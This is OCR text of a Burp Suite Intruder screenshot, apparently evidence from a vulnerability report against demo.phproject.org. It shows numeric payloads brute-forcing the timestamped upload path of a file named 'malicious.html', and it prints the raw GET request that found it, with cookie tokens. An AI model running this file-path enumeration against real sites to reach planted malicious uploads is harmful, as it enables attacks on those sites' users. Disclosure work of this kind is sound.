 4. Intruder attack of https://demo.phproject.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
392 392 404 825
393 393 404 827
394 394 404 827
395 395 404 819
396 396 404 831
397 397 200 870
398 398 404 827
399 399 404 829
400 400 404 827
401 401 404 823
402 402 404 827
403 403 404 823
404 404 404 815
405 405 404 821
Request Response
Pretty Raw Hex \n
1 GET /uploads/2022//03/1647578397-malicious.html HTTP/2
2 Host: demo.phproject.org
3 Cookie: XSRF-TOKEN=8bbf842d9347f378831f651329c39a95da2618b3f5cc4c46ffe0a83089262867; phproj_token=
49faad8881627a721c0bffeed82300e40157d623847e8ffdd88fb27c543161a6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
? Search... 0 matches
Finished